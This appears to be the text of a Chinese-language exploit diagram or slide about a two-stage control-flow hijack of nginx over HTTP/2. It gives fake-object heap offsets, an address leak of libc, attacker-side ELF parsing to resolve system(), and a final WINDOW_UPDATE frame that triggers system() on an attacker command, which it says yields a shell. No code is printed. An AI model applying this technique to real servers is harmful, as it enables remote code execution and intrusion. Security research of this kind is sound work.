 两跳控制流劫持：先读 ELF，再延迟执行 system(H+32)
首次 14393 B 泄露只得到 H / nginx_anchor / 候选 libc；system 在第二跳前才由 Python 解析。
H 中的第一跳伪造对象
H+0 cleanup.handler = cloned write_handler
H+8 cleanup.data = H+256
H+32 命令字符串（≤120 编码字节 + NUL）
H+256 fake request
H+1664 fake connection.send_chain = anchor+139856
H+1912 fake event.handler = anchor−310400
fake event.data = H+5152
H+2048 fake stream / node
H+2272 两条 fake chain buffer
H+3200 fake pool / pool data
chain：0x28000 B + 0x9001 B（多留 1 B）
第一跳：RST C → 地址披露
adaptive reclaim 令 C.pool.cleanup = H
write_handler(fake request) 复用目标输出链
准备输出 200705 B，只授予 200704 B
收到 [libc,+0x28000) 与第二段 0x9000 B
剩余 1 B 成为 deferred execution 闸门
攻击端 Python：本地解析 ELF
重新绑定 (runtime_address, bytes) 两段内存
校验 ELF64 / ET_DYN / x86-64
读取 PT_LOAD / PT_DYNAMIC / DT_HASH
遍历 SysV dynsym，唯一匹配 system
要求 runtime_libc == 首次泄露 libc
第二跳：late pool cleanup → system
late_target = H + 5152
late pool.cleanup = H + 5280
cleanup @ H+5280：
handler = resolved_system
data = H + 32
next = 0
resolver/finalization 字段：
destroy_pool = anchor − 398896
最后发送 WINDOW_UPDATE(0, 1)
→ 释放此前保留的最后 1 B
→ destroy_pool 遍历 late cleanup
→ system(H+32)
不需要栈 pivot、gadget 或 ROP chain
证据边界：dispatch 日志证明客户端走完整流程；uid=101 输出与交互 shell 是执行证据。归档没有 system() 回调的 gdb 栈，正文不会虚构该现场。